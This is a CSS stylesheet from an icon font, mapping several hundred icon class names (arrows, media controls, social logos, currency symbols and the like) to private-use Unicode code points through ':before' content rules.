.icon-info-circled:before { content: '\e8a9'; } /* '&#59561;' */
.icon-info:before { content: '\e8aa'; } /* '&#59562;' */
.icon-home:before { content: '\e8ab'; } /* '&#59563;' */
.icon-link:before { content: '\e8ac'; } /* '&#59564;' */
.icon-unlink:before { content: '\e80a'; } /* '&#59402;' */
.icon-link-ext:before { content: '\e810'; } /* '&#59408;' */
.icon-link-ext-alt:before { content: '\e815'; } /* '&#59413;' */
.icon-attach:before { content: '\e816'; } /* '&#59414;' */
.icon-lock:before { content: '\e817'; } /* '&#59415;' */
.icon-lock-open:before { content: '\e828'; } /* '&#59432;' */
.icon-lock-open-alt:before { content: '\e829'; } /* '&#59433;' */
.icon-pin:before { content: '\e82a'; } /* '&#59434;' */
.icon-eye:before { content: '\e82b'; } /* '&#59435;' */
.icon-eye-off:before { content: '\e82c'; } /* '&#59436;' */
.icon-tag:before { content: '\e82d'; } /* '&#59437;' */
.icon-tags:before { content: '\e82e'; } /* '&#59438;' */
.icon-bookmark:before { content: '\e82f'; } /* '&#59439;' */
.icon-bookmark-empty:before { content: '\e830'; } /* '&#59440;' */
.icon-flag:before { content: '\e831'; } /* '&#59441;' */
.icon-flag-empty:before { content: '\e832'; } /* '&#59442;' */
.icon-flag-checkered:before { content: '\e833'; } /* '&#59443;' */
.icon-thumbs-up:before { content: '\e834'; } /* '&#59444;' */
.icon-thumbs-down:before { content: '\e835'; } /* '&#59445;' */
.icon-thumbs-up-alt:before { content: '\e836'; } /* '&#59446;' */
.icon-download-cloud:before { content: '\e801'; } /* '&#59393;' */
.icon-upload-cloud:before { content: '\e802'; } /* '&#59394;' */
.icon-reply:before { content: '\e80f'; } /* '&#59407;' */
.icon-reply-all:before { content: '\e837'; } /* '&#59447;' */
.icon-forward:before { content: '\e838'; } /* '&#59448;' */
.icon-quote-left:before { content: '\e839'; } /* '&#59449;' */
.icon-quote-right:before { content: '\e83a'; } /* '&#59450;' */
.icon-code:before { content: '\e83b'; } /* '&#59451;' */
.icon-export:before { content: '\e83c'; } /* '&#59452;' */
.icon-export-alt:before { content: '\e83d'; } /* '&#59453;' */
.icon-pencil:before { content: '\e83e'; } /* '&#59454;' */
.icon-pencil-squared:before { content: '\e83f'; } /* '&#59455;' */
.icon-edit:before { content: '\e840'; } /* '&#59456;' */
.icon-print:before { content: '\e841'; } /* '&#59457;' */
.icon-retweet:before { content: '\e842'; } /* '&#59458;' */
.icon-gamepad:before { content: '\e80b'; } /* '&#59403;' */
.icon-comment:before { content: '\e8ad'; } /* '&#59565;' */
.icon-chat:before { content: '\e80e'; } /* '&#59406;' */
.icon-comment-empty:before { content: '\e843'; } /* '&#59459;' */
.icon-chat-empty:before { content: '\e844'; } /* '&#59460;' */
.icon-bell:before { content: '\e845'; } /* '&#59461;' */
.icon-bell-alt:before { content: '\e846'; } /* '&#59462;' */
.icon-attention-alt:before { content: '\e847'; } /* '&#59463;' */
.icon-attention:before { content: '\e848'; } /* '&#59464;' */
.icon-attention-circled:before { content: '\e849'; } /* '&#59465;' */
.icon-location:before { content: '\e84a'; } /* '&#59466;' */
.icon-direction:before { content: '\e84b'; } /* '&#59467;' */
.icon-compass:before { content: '\e84c'; } /* '&#59468;' */
.icon-trash:before { content: '\e84d'; } /* '&#59469;' */
.icon-doc:before { content: '\e84e'; } /* '&#59470;' */
.icon-docs:before { content: '\e84f'; } /* '&#59471;' */
.icon-doc-text:before { content: '\e850'; } /* '&#59472;' */
.icon-doc-inv:before { content: '\e851'; } /* '&#59473;' */
.icon-doc-text-inv:before { content: '\e852'; } /* '&#59474;' */
.icon-folder:before { content: '\e853'; } /* '&#59475;' */
.icon-folder-open:before { content: '\e854'; } /* '&#59476;' */
.icon-folder-empty:before { content: '\e8ae'; } /* '&#59566;' */
.icon-folder-open-empty:before { content: '\e80d'; } /* '&#59405;' */
.icon-box:before { content: '\e855'; } /* '&#59477;' */
.icon-rss:before { content: '\e856'; } /* '&#59478;' */
.icon-rss-squared:before { content: '\e857'; } /* '&#59479;' */
.icon-phone:before { content: '\e858'; } /* '&#59480;' */
.icon-phone-squared:before { content: '\e859'; } /* '&#59481;' */
.icon-menu:before { content: '\e85a'; } /* '&#59482;' */
.icon-cog:before { content: '\e85b'; } /* '&#59483;' */
.icon-cog-alt:before { content: '\e85c'; } /* '&#59484;' */
.icon-wrench:before { content: '\e85d'; } /* '&#59485;' */
.icon-basket:before { content: '\e85e'; } /* '&#59486;' */
.icon-calendar:before { content: '\e85f'; } /* '&#59487;' */
.icon-calendar-empty:before { content: '\e860'; } /* '&#59488;' */
.icon-login:before { content: '\e861'; } /* '&#59489;' */
.icon-logout:before { content: '\e862'; } /* '&#59490;' */
.icon-mic:before { content: '\e863'; } /* '&#59491;' */
.icon-mute:before { content: '\e864'; } /* '&#59492;' */
.icon-volume-off:before { content: '\e826'; } /* '&#59430;' */
.icon-volume-down:before { content: '\e80c'; } /* '&#59404;' */
.icon-volume-up:before { content: '\e865'; } /* '&#59493;' */
.icon-headphones:before { content: '\e866'; } /* '&#59494;' */
.icon-clock:before { content: '\e867'; } /* '&#59495;' */
.icon-lightbulb:before { content: '\e868'; } /* '&#59496;' */
.icon-block:before { content: '\e869'; } /* '&#59497;' */
.icon-resize-full:before { content: '\e86a'; } /* '&#59498;' */
.icon-resize-full-alt:before { content: '\e86b'; } /* '&#59499;' */
.icon-resize-small:before { content: '\e86c'; } /* '&#59500;' */
.icon-resize-vertical:before { content: '\e86d'; } /* '&#59501;' */
.icon-resize-horizontal:before { content: '\e86e'; } /* '&#59502;' */
.icon-move:before { content: '\e86f'; } /* '&#59503;' */
.icon-zoom-in:before { content: '\e870'; } /* '&#59504;' */
.icon-zoom-out:before { content: '\e871'; } /* '&#59505;' */
.icon-down-circled2:before { content: '\e872'; } /* '&#59506;' */
.icon-up-circled2:before { content: '\e873'; } /* '&#59507;' */
.icon-left-circled2:before { content: '\e874'; } /* '&#59508;' */
.icon-right-circled2:before { content: '\e875'; } /* '&#59509;' */
.icon-down-dir:before { content: '\e876'; } /* '&#59510;' */
.icon-up-dir:before { content: '\e877'; } /* '&#59511;' */
.icon-left-dir:before { content: '\e878'; } /* '&#59512;' */
.icon-right-dir:before { content: '\e879'; } /* '&#59513;' */
.icon-down-open:before { content: '\e87a'; } /* '&#59514;' */
.icon-left-open:before { content: '\e87b'; } /* '&#59515;' */
.icon-right-open:before { content: '\e87c'; } /* '&#59516;' */
.icon-up-open:before { content: '\e87d'; } /* '&#59517;' */
.icon-angle-left:before { content: '\e87e'; } /* '&#59518;' */
.icon-angle-right:before { content: '\e87f'; } /* '&#59519;' */
.icon-angle-up:before { content: '\e880'; } /* '&#59520;' */
.icon-angle-down:before { content: '\e881'; } /* '&#59521;' */
.icon-angle-circled-left:before { content: '\e882'; } /* '&#59522;' */
.icon-angle-circled-right:before { content: '\e883'; } /* '&#59523;' */
.icon-angle-circled-up:before { content: '\e884'; } /* '&#59524;' */
.icon-angle-circled-down:before { content: '\e885'; } /* '&#59525;' */
.icon-angle-double-left:before { content: '\e886'; } /* '&#59526;' */
.icon-angle-double-right:before { content: '\e887'; } /* '&#59527;' */
.icon-angle-double-up:before { content: '\e888'; } /* '&#59528;' */
.icon-angle-double-down:before { content: '\e889'; } /* '&#59529;' */
.icon-down:before { content: '\e88a'; } /* '&#59530;' */
.icon-right:before { content: '\e88c'; } /* '&#59532;' */
.icon-left:before { content: '\e88b'; } /* '&#59531;' */
.icon-up:before { content: '\e88d'; } /* '&#59533;' */
.icon-down-big:before { content: '\e88e'; } /* '&#59534;' */
.icon-left-big:before { content: '\e88f'; } /* '&#59535;' */
.icon-right-big:before { content: '\e890'; } /* '&#59536;' */
.icon-up-big:before { content: '\e891'; } /* '&#59537;' */
.icon-right-hand:before { content: '\e892'; } /* '&#59538;' */
.icon-left-hand:before { content: '\e893'; } /* '&#59539;' */
.icon-up-hand:before { content: '\e894'; } /* '&#59540;' */
.icon-down-hand:before { content: '\e895'; } /* '&#59541;' */
.icon-left-circled:before { content: '\e896'; } /* '&#59542;' */
.icon-right-circled:before { content: '\e897'; } /* '&#59543;' */
.icon-up-circled:before { content: '\e898'; } /* '&#59544;' */
.icon-down-circled:before { content: '\e899'; } /* '&#59545;' */
.icon-cw:before { content: '\e89a'; } /* '&#59546;' */
.icon-ccw:before { content: '\e89b'; } /* '&#59547;' */
.icon-arrows-cw:before { content: '\e8af'; } /* '&#59567;' */
.icon-level-up:before { content: '\e8b0'; } /* '&#59568;' */
.icon-level-down:before { content: '\e8b1'; } /* '&#59569;' */
.icon-shuffle:before { content: '\e8b2'; } /* '&#59570;' */
.icon-exchange:before { content: '\e8b3'; } /* '&#59571;' */
.icon-expand:before { content: '\e8b4'; } /* '&#59572;' */
.icon-collapse:before { content: '\e8b5'; } /* '&#59573;' */
.icon-expand-right:before { content: '\e8b6'; } /* '&#59574;' */
.icon-collapse-left:before { content: '\e8b7'; } /* '&#59575;' */
.icon-play:before { content: '\e8b8'; } /* '&#59576;' */
.icon-play-circled:before { content: '\e8b9'; } /* '&#59577;' */
.icon-play-circled2:before { content: '\e8ba'; } /* '&#59578;' */
.icon-stop:before { content: '\e8bb'; } /* '&#59579;' */
.icon-pause:before { content: '\e8bc'; } /* '&#59580;' */
.icon-to-end:before { content: '\e8bd'; } /* '&#59581;' */
.icon-to-end-alt:before { content: '\e8be'; } /* '&#59582;' */
.icon-to-start:before { content: '\e8bf'; } /* '&#59583;' */
.icon-to-start-alt:before { content: '\e8c0'; } /* '&#59584;' */
.icon-fast-fw:before { content: '\e8c1'; } /* '&#59585;' */
.icon-fast-bw:before { content: '\e8c2'; } /* '&#59586;' */
.icon-eject:before { content: '\e8c3'; } /* '&#59587;' */
.icon-target:before { content: '\e8c4'; } /* '&#59588;' */
.icon-signal:before { content: '\e8c5'; } /* '&#59589;' */
.icon-award:before { content: '\e8c6'; } /* '&#59590;' */
.icon-desktop:before { content: '\e8c7'; } /* '&#59591;' */
.icon-laptop:before { content: '\e8c8'; } /* '&#59592;' */
.icon-tablet:before { content: '\e8c9'; } /* '&#59593;' */
.icon-mobile:before { content: '\e8ca'; } /* '&#59594;' */
.icon-inbox:before { content: '\e8cb'; } /* '&#59595;' */
.icon-globe:before { content: '\e8cc'; } /* '&#59596;' */
.icon-sun:before { content: '\e8cd'; } /* '&#59597;' */
.icon-cloud:before { content: '\e8ce'; } /* '&#59598;' */
.icon-flash:before { content: '\e8cf'; } /* '&#59599;' */
.icon-moon:before { content: '\e8d0'; } /* '&#59600;' */
.icon-umbrella:before { content: '\e8d1'; } /* '&#59601;' */
.icon-flight:before { content: '\e8d2'; } /* '&#59602;' */
.icon-fighter-jet:before { content: '\e8d3'; } /* '&#59603;' */
.icon-leaf:before { content: '\e8d4'; } /* '&#59604;' */
.icon-font:before { content: '\e8d5'; } /* '&#59605;' */
.icon-bold:before { content: '\e8d6'; } /* '&#59606;' */
.icon-italic:before { content: '\e8d7'; } /* '&#59607;' */
.icon-text-height:before { content: '\e8d8'; } /* '&#59608;' */
.icon-text-width:before { content: '\e8d9'; } /* '&#59609;' */
.icon-align-left:before { content: '\e8da'; } /* '&#59610;' */
.icon-align-center:before { content: '\e8db'; } /* '&#59611;' */
.icon-align-right:before { content: '\e8dc'; } /* '&#59612;' */
.icon-align-justify:before { content: '\e8dd'; } /* '&#59613;' */
.icon-list:before { content: '\e8de'; } /* '&#59614;' */
.icon-indent-left:before { content: '\e8df'; } /* '&#59615;' */
.icon-indent-right:before { content: '\e8e0'; } /* '&#59616;' */
.icon-list-bullet:before { content: '\e8e1'; } /* '&#59617;' */
.icon-list-numbered:before { content: '\e8e2'; } /* '&#59618;' */
.icon-strike:before { content: '\e8e3'; } /* '&#59619;' */
.icon-underline:before { content: '\e8e4'; } /* '&#59620;' */
.icon-superscript:before { content: '\e8e5'; } /* '&#59621;' */
.icon-subscript:before { content: '\e8e6'; } /* '&#59622;' */
.icon-table:before { content: '\e8e7'; } /* '&#59623;' */
.icon-columns:before { content: '\e8e8'; } /* '&#59624;' */
.icon-crop:before { content: '\e8e9'; } /* '&#59625;' */
.icon-scissors:before { content: '\e8ea'; } /* '&#59626;' */
.icon-paste:before { content: '\e8eb'; } /* '&#59627;' */
.icon-briefcase:before { content: '\e8ec'; } /* '&#59628;' */
.icon-suitcase:before { content: '\e8ed'; } /* '&#59629;' */
.icon-ellipsis:before { content: '\e8ee'; } /* '&#59630;' */
.icon-ellipsis-vert:before { content: '\e8ef'; } /* '&#59631;' */
.icon-off:before { content: '\e8f0'; } /* '&#59632;' */
.icon-road:before { content: '\e8f1'; } /* '&#59633;' */
.icon-list-alt:before { content: '\e8f2'; } /* '&#59634;' */
.icon-qrcode:before { content: '\e8f3'; } /* '&#59635;' */
.icon-barcode:before { content: '\e8f4'; } /* '&#59636;' */
.icon-book:before { content: '\e8f5'; } /* '&#59637;' */
.icon-ajust:before { content: '\e8f6'; } /* '&#59638;' */
.icon-tint:before { content: '\e8f7'; } /* '&#59639;' */
.icon-check:before { content: '\e8f8'; } /* '&#59640;' */
.icon-check-empty:before { content: '\e8f9'; } /* '&#59641;' */
.icon-circle:before { content: '\e8fa'; } /* '&#59642;' */
.icon-circle-empty:before { content: '\e8fb'; } /* '&#59643;' */
.icon-dot-circled:before { content: '\e8fc'; } /* '&#59644;' */
.icon-asterisk:before { content: '\e8fd'; } /* '&#59645;' */
.icon-gift:before { content: '\e8fe'; } /* '&#59646;' */
.icon-fire:before { content: '\e8ff'; } /* '&#59647;' */
.icon-magnet:before { content: '\e900'; } /* '&#59648;' */
.icon-chart-bar:before { content: '\e901'; } /* '&#59649;' */
.icon-ticket:before { content: '\e902'; } /* '&#59650;' */
.icon-credit-card:before { content: '\e903'; } /* '&#59651;' */
.icon-floppy:before { content: '\e904'; } /* '&#59652;' */
.icon-megaphone:before { content: '\e905'; } /* '&#59653;' */
.icon-hdd:before { content: '\e906'; } /* '&#59654;' */
.icon-key:before { content: '\e907'; } /* '&#59655;' */
.icon-fork:before { content: '\e908'; } /* '&#59656;' */
.icon-rocket:before { content: '\e909'; } /* '&#59657;' */
.icon-bug:before { content: '\e90a'; } /* '&#59658;' */
.icon-certificate:before { content: '\e90b'; } /* '&#59659;' */
.icon-tasks:before { content: '\e90c'; } /* '&#59660;' */
.icon-filter:before { content: '\e90d'; } /* '&#59661;' */
.icon-beaker:before { content: '\e90e'; } /* '&#59662;' */
.icon-magic:before { content: '\e90f'; } /* '&#59663;' */
.icon-truck:before { content: '\e910'; } /* '&#59664;' */
.icon-money:before { content: '\e911'; } /* '&#59665;' */
.icon-euro:before { content: '\e912'; } /* '&#59666;' */
.icon-pound:before { content: '\e913'; } /* '&#59667;' */
.icon-dollar:before { content: '\e914'; } /* '&#59668;' */
.icon-rupee:before { content: '\e915'; } /* '&#59669;' */
.icon-yen:before { content: '\e916'; } /* '&#59670;' */
.icon-rouble:before { content: '\e917'; } /* '&#59671;' */
.icon-try:before { content: '\e918'; } /* '&#59672;' */
.icon-won:before { content: '\e919'; } /* '&#59673;' */
.icon-bitcoin:before { content: '\e91a'; } /* '&#59674;' */
.icon-sort:before { content: '\e91b'; } /* '&#59675;' */
.icon-sort-down:before { content: '\e91c'; } /* '&#59676;' */
.icon-sort-up:before { content: '\e91d'; } /* '&#59677;' */
.icon-sort-alt-up:before { content: '\e91e'; } /* '&#59678;' */
.icon-sort-alt-down:before { content: '\e91f'; } /* '&#59679;' */
.icon-sort-name-up:before { content: '\e920'; } /* '&#59680;' */
.icon-sort-name-down:before { content: '\e921'; } /* '&#59681;' */
.icon-sort-number-up:before { content: '\e922'; } /* '&#59682;' */
.icon-sort-number-down:before { content: '\e923'; } /* '&#59683;' */
.icon-hammer:before { content: '\e924'; } /* '&#59684;' */
.icon-gauge:before { content: '\e925'; } /* '&#59685;' */
.icon-sitemap:before { content: '\e926'; } /* '&#59686;' */
.icon-spinner:before { content: '\e927'; } /* '&#59687;' */
.icon-coffee:before { content: '\e928'; } /* '&#59688;' */
.icon-food:before { content: '\e929'; } /* '&#59689;' */
.icon-beer:before { content: '\e92a'; } /* '&#59690;' */
.icon-user-md:before { content: '\e92b'; } /* '&#59691;' */
.icon-stethoscope:before { content: '\e92c'; } /* '&#59692;' */
.icon-ambulance:before { content: '\e92d'; } /* '&#59693;' */
.icon-medkit:before { content: '\e92e'; } /* '&#59694;' */
.icon-h-sigh:before { content: '\e92f'; } /* '&#59695;' */
.icon-hospital:before { content: '\e930'; } /* '&#59696;' */
.icon-building:before { content: '\e931'; } /* '&#59697;' */
.icon-smile:before { content: '\e932'; } /* '&#59698;' */
.icon-frown:before { content: '\e933'; } /* '&#59699;' */
.icon-meh:before { content: '\e934'; } /* '&#59700;' */
.icon-anchor:before { content: '\e935'; } /* '&#59701;' */
.icon-terminal:before { content: '\e936'; } /* '&#59702;' */
.icon-eraser:before { content: '\e937'; } /* '&#59703;' */
.icon-puzzle:before { content: '\e938'; } /* '&#59704;' */
.icon-shield:before { content: '\e939'; } /* '&#59705;' */
.icon-extinguisher:before { content: '\e93a'; } /* '&#59706;' */
.icon-bullseye:before { content: '\e93b'; } /* '&#59707;' */
.icon-wheelchair:before { content: '\e93c'; } /* '&#59708;' */
.icon-adn:before { content: '\e93d'; } /* '&#59709;' */
.icon-android:before { content: '\e93e'; } /* '&#59710;' */
.icon-apple:before { content: '\e93f'; } /* '&#59711;' */
.icon-bitbucket:before { content: '\e940'; } /* '&#59712;' */
.icon-bitbucket-squared:before { content: '\e941'; } /* '&#59713;' */
.icon-css3:before { content: '\e942'; } /* '&#59714;' */
.icon-dribbble:before { content: '\e943'; } /* '&#59715;' */
.icon-dropbox:before { content: '\e944'; } /* '&#59716;' */
.icon-facebook:before { content: '\e945'; } /* '&#59717;' */
.icon-facebook-squared:before { content: '\e946'; } /* '&#59718;' */
.icon-flickr:before { content: '\e947'; } /* '&#59719;' */
.icon-foursquare:before { content: '\e948'; } /* '&#59720;' */
.icon-github:before { content: '\e949'; } /* '&#59721;' */
.icon-github-squared:before { content: '\e94a'; } /* '&#59722;' */
.icon-github-circled:before { content: '\e94b'; } /* '&#59723;' */
.icon-gittip:before { content: '\e94c'; } /* '&#59724;' */
.icon-gplus-squared:before { content: '\e94d'; } /* '&#59725;' */
.icon-gplus:before { content: '\e94e'; } /* '&#59726;' */
.icon-html5:before { content: '\e94f'; } /* '&#59727;' */
.icon-instagramm:before { content: '\e950'; } /* '&#59728;' */
.icon-linkedin-squared:before { content: '\e951'; } /* '&#59729;' */
.icon-linux:before { content: '\e952'; } /* '&#59730;' */
.icon-linkedin:before { content: '\e953'; } /* '&#59731;' */
.icon-maxcdn:before { content: '\e954'; } /* '&#59732;' */
.icon-pagelines:before { content: '\e955'; } /* '&#59733;' */
.icon-pinterest-circled:before { content: '\e956'; } /* '&#59734;' */
.icon-pinterest-squared:before { content: '\e957'; } /* '&#59735;' */
.icon-renren:before { content: '\e958'; } /* '&#59736;' */
.icon-skype:before { content: '\e959'; } /* '&#59737;' */
.icon-stackexchange:before { content: '\e95a'; } /* '&#59738;' */
.icon-stackoverflow:before { content: '\e95b'; } /* '&#59739;' */
.icon-trello:before { content: '\e95c'; } /* '&#59740;' */
.icon-tumblr:before { content: '\e95d'; } /* '&#59741;' */
.icon-tumblr-squared:before { content: '\e95e'; } /* '&#59742;' */
.icon-twitter-squared:before { content: '\e95f'; } /* '&#59743;' */
.icon-twitter:before { content: '\e960'; } /* '&#59744;' */
.icon-vimeo-squared:before { content: '\e961'; } /* '&#59745;' */
.icon-vkontakte:before { content: '\e962'; } /* '&#59746;' */
.icon-weibo:before { content: '\e963'; } /* '&#59747;' */
.icon-windows:before { content: '\e964'; } /* '&#59748;' */
.icon-xing:before { content: '\e965'; } /* '&#59749;' */
.icon-xing-squared:before { content: '\e966'; } /* '&#59750;' */
.icon-youtube:before { content: '\e967'; } /* '&#59751;' */
.icon-youtube-squared:before { content: '\e968'; } /* '&#59752;' */
.icon-youtube-play:before { content: '\e969'; } /* '&#59753;' */
.icon-blank:before { content: '\e96a'; } /* '&#59754;' */
.icon-lemon:before { content: '\e96b'; } /* '&#59755;' */
.icon-note:before { content: '\e96c'; } /* '&#59756;' */
.icon-note-beamed:before { content: '\e96d'; } /* '&#59757;' */
.icon-music-1:before { content: '\e96e'; } /* '&#59758;' */
.icon-search-1:before { content: '\e96f'; } /* '&#59759;' */
.icon-flashlight:before { content: '\e970'; } /* '&#59760;' */
.icon-mail-1:before { content: '\e971'; } /* '&#59761;' */
.icon-heart-1:before { content: '\e972'; } /* '&#59762;' */
.icon-heart-empty-1:before { content: '\e973'; } /* '&#59763;' */
.icon-star-1:before { content: '\e974'; } /* '&#59764;' */
.icon-star-empty-1:before { content: '\e975'; } /* '&#59765;' */
.icon-user-1:before { content: '\e976'; } /* '&#59766;' */
.icon-users-1:before { content: '\e977'; } /* '&#59767;' */
.icon-user-add:before { content: '\e978'; } /* '&#59768;' */
.icon-video-1:before { content: '\e979'; } /* '&#59769;' */
.icon-picture-1:before { content: '\e97a'; } /* '&#59770;' */
.icon-camera-1:before { content: '\e97b'; } /* '&#59771;' */
.icon-layout:before { content: '\e97c'; } /* '&#59772;' */
.icon-menu-1:before { content: '\e97d'; } /* '&#59773;' */
.icon-check-1:before { content: '\e97e'; } /* '&#59774;' */
.icon-cancel-1:before { content: '\e97f'; } /* '&#59775;' */
.icon-cancel-circled-1:before { content: '\e980'; } /* '&#59776;' */
.icon-cancel-squared:before { content: '\e981'; } /* '&#59777;' */
.icon-plus-1:before { content: '\e982'; } /* '&#59778;' */
.icon-plus-circled-1:before { content: '\e983'; } /* '&#59779;' */
.icon-plus-squared-1:before { content: '\e984'; } /* '&#59780;' */
.icon-minus-1:before { content: '\e985'; } /* '&#59781;' */
.icon-minus-circled-1:before { content: '\e986'; } /* '&#59782;' */
.icon-minus-squared-1:before { content: '\e987'; } /* '&#59783;' */
.icon-help-1:before { content: '\e988'; } /* '&#59784;' */
.icon-help-circled-1:before { content: '\e989'; } /* '&#59785;' */
.icon-info-1:before { content: '\e98a'; } /* '&#59786;' */
.icon-info-circled-1:before { content: '\e98b'; } /* '&#59787;' */
.icon-back:before { content: '\e98c'; } /* '&#59788;' */
.icon-home-1:before { content: '\e98d'; } /* '&#59789;' */
.icon-link-1:before { content: '\e98e'; } /* '&#59790;' */
.icon-attach-1:before { content: '\e98f'; } /* '&#59791;' */
.icon-glass:before { content: '\e89c'; } /* '&#59548;' */
.icon-lock-open-1:before { content: '\e991'; } /* '&#59793;' */
.icon-eye-1:before { content: '\e992'; } /* '&#59794;' */
.icon-tag-1:before { content: '\e993'; } /* '&#59795;' */
.icon-bookmark-1:before { content: '\e994'; } /* '&#59796;' */
.icon-bookmarks:before { content: '\e995'; } /* '&#59797;' */
.icon-flag-1:before { content: '\e996'; } /* '&#59798;' */
.icon-thumbs-up-1:before { content: '\e997'; } /* '&#59799;' */
.icon-thumbs-down-1:before { content: '\e998'; } /* '&#59800;' */
.icon-download:before { content: '\e999'; } /* '&#59801;' */
.icon-upload:before { content: '\e99a'; } /* '&#59802;' */
.icon-upload-cloud-1:before { content: '\e99b'; } /* '&#59803;' */
.icon-reply-1:before { content: '\e99c'; } /* '&#59804;' */
.icon-reply-all-1:before { content: '\e99d'; } /* '&#59805;' */
.icon-forward-1:before { content: '\e99e'; } /* '&#59806;' */
.icon-quote:before { content: '\e99f'; } /* '&#59807;' */
.icon-code-1:before { content: '\e9a0'; } /* '&#59808;' */
.icon-export-1:before { content: '\e9a1'; } /* '&#59809;' */
.icon-pencil-1:before { content: '\e9a2'; } /* '&#59810;' */
.icon-feather:before { content: '\e9a3'; } /* '&#59811;' */
.icon-print-1:before { content: '\e9a4'; } /* '&#59812;' */
.icon-retweet-1:before { content: '\e9a5'; } /* '&#59813;' */
.icon-keyboard:before { content: '\e9a6'; } /* '&#59814;' */
.icon-comment-1:before { content: '\e9a7'; } /* '&#59815;' */
.icon-chat-1:before { content: '\e9a8'; } /* '&#59816;' */
.icon-bell-1:before { content: '\e9a9'; } /* '&#59817;' */
.icon-attention-1:before { content: '\e9aa'; } /* '&#59818;' */
.icon-alert:before { content: '\e9ab'; } /* '&#59819;' */
.icon-vcard:before { content: '\e9ac'; } /* '&#59820;' */
.icon-address:before { content: '\e9ad'; } /* '&#59821;' */
.icon-location-1:before { content: '\e9ae'; } /* '&#59822;' */
.icon-map:before { content: '\e9af'; } /* '&#59823;' */
.icon-direction-1:before { content: '\e9b0'; } /* '&#59824;' */
.icon-compass-1:before { content: '\e9b1'; } /* '&#59825;' */
.icon-cup:before { content: '\e9b2'; } /* '&#59826;' */
.icon-trash-1:before { content: '\e9b3'; } /* '&#59827;' */
.icon-doc-1:before { content: '\e9b4'; } /* '&#59828;' */
.icon-docs-1:before { content: '\e9b5'; } /* '&#59829;' */
.icon-doc-landscape:before { content: '\e9b6'; } /* '&#59830;' */
.icon-doc-text-1:before { content: '\e9b7'; } /* '&#59831;' */
.icon-doc-text-inv-1:before { content: '\e9b8'; } /* '&#59832;' */
.icon-newspaper:before { content: '\e9b9'; } /* '&#59833;' */
.icon-book-open:before { content: '\e9ba'; } /* '&#59834;' */
.icon-book-1:before { content: '\e9bb'; } /* '&#59835;' */
.icon-folder-1:before { content: '\e9bc'; } /* '&#59836;' */
.icon-archive:before { content: '\e9bd'; } /* '&#59837;' */
.icon-box-1:before { content: '\e9be'; } /* '&#59838;' */
.icon-rss-1:before { content: '\e9bf'; } /* '&#59839;' */
.icon-phone-1:before { content: '\e9c0'; } /* '&#59840;' */
.icon-cog-1:before { content: '\e9c1'; } /* '&#59841;' */
.icon-tools:before { content: '\e9c2'; } /* '&#59842;' */
.icon-share:before { content: '\e9c3'; } /* '&#59843;' */
.icon-shareable:before { content: '\e9c4'; } /* '&#59844;' */
.icon-basket-1:before { content: '\e9c5'; } /* '&#59845;' */
.icon-bag:before { content: '\e9c6'; } /* '&#59846;' */
.icon-calendar-1:before { content: '\e9c7'; } /* '&#59847;' */
.icon-login-1:before { content: '\e9c8'; } /* '&#59848;' */
.icon-logout-1:before { content: '\e9c9'; } /* '&#59849;' */
.icon-mic-1:before { content: '\e9ca'; } /* '&#59850;' */
.icon-mute-1:before { content: '\e9cb'; } /* '&#59851;' */
.icon-sound:before { content: '\e9cc'; } /* '&#59852;' */
.icon-volume:before { content: '\e9cd'; } /* '&#59853;' */
.icon-clock-1:before { content: '\e9ce'; } /* '&#59854;' */
.icon-hourglass:before { content: '\e9cf'; } /* '&#59855;' */
.icon-lamp:before { content: '\e9d0'; } /* '&#59856;' */
.icon-light-down:before { content: '\e9d1'; } /* '&#59857;' */
.icon-light-up:before { content: '\e9d2'; } /* '&#59858;' */
.icon-adjust:before { content: '\e9d3'; } /* '&#59859;' */
.icon-block-1:before { content: '\e9d4'; } /* '&#59860;' */
.icon-resize-full-1:before { content: '\e9d5'; } /* '&#59861;' */
.icon-resize-small-1:before { content: '\e9d6'; } /* '&#59862;' */
.icon-popup:before { content: '\e9d7'; } /* '&#59863;' */
.icon-publish:before { content: '\e9d8'; } /* '&#59864;' */
.icon-window:before { content: '\e9d9'; } /* '&#59865;' */
.icon-arrow-combo:before { content: '\e9da'; } /* '&#59866;' */
.icon-down-circled-1:before { content: '\e9db'; } /* '&#59867;' */
.icon-left-circled-1:before { content: '\e9dc'; } /* '&#59868;' */
.icon-right-circled-1:before { content: '\e9dd'; } /* '&#59869;' */
.icon-up-circled-1:before { content: '\e9de'; } /* '&#59870;' */
.icon-down-open-1:before { content: '\e9df'; } /* '&#59871;' */
.icon-left-open-1:before { content: '\e9e0'; } /* '&#59872;' */
.icon-right-open-1:before { content: '\e9e1'; } /* '&#59873;' */
.icon-up-open-1:before { content: '\e9e2'; } /* '&#59874;' */
.icon-down-open-mini:before { content: '\e9e3'; } /* '&#59875;' */
.icon-left-open-mini:before { content: '\e9e4'; } /* '&#59876;' */
.icon-right-open-mini:before { content: '\e9e5'; } /* '&#59877;' */
.icon-up-open-mini:before { content: '\e9e6'; } /* '&#59878;' */
.icon-down-open-big:before { content: '\e9e7'; } /* '&#59879;' */
.icon-left-open-big:before { content: '\e9e8'; } /* '&#59880;' */
.icon-right-open-big:before { content: '\e9e9'; } /* '&#59881;' */
.icon-up-open-big:before { content: '\e9ea'; } /* '&#59882;' */
.icon-down-1:before { content: '\e9eb'; } /* '&#59883;' */
.icon-left-1:before { content: '\e9ec'; } /* '&#59884;' */
.icon-right-1:before { content: '\e9ed'; } /* '&#59885;' */
.icon-up-1:before { content: '\e9ee'; } /* '&#59886;' */
.icon-down-dir-1:before { content: '\e9ef'; } /* '&#59887;' */
.icon-left-dir-1:before { content: '\e9f0'; } /* '&#59888;' */
.icon-right-dir-1:before { content: '\e9f1'; } /* '&#59889;' */
.icon-up-dir-1:before { content: '\e9f2'; } /* '&#59890;' */
.icon-down-bold:before { content: '\e9f3'; } /* '&#59891;' */
.icon-left-bold:before { content: '\e9f4'; } /* '&#59892;' */
.icon-right-bold:before { content: '\e9f5'; } /* '&#59893;' */
.icon-up-bold:before { content: '\e9f6'; } /* '&#59894;' */
.icon-down-thin:before { content: '\e9f7'; } /* '&#59895;' */
.icon-left-thin:before { content: '\e9f8'; } /* '&#59896;' */
.icon-right-thin:before { content: '\e9f9'; } /* '&#59897;' */
.icon-up-thin:before { content: '\e9fa'; } /* '&#59898;' */
.icon-ccw-1:before { content: '\e9fb'; } /* '&#59899;' */
.icon-cw-1:before { content: '\e9fc'; } /* '&#59900;' */
.icon-arrows-ccw:before { content: '\e9fd'; } /* '&#59901;' */
.icon-level-down-1:before { content: '\e9fe'; } /* '&#59902;' */
.icon-level-up-1:before { content: '\e9ff'; } /* '&#59903;' */
.icon-shuffle-1:before { content: '\ea00'; } /* '&#59904;' */
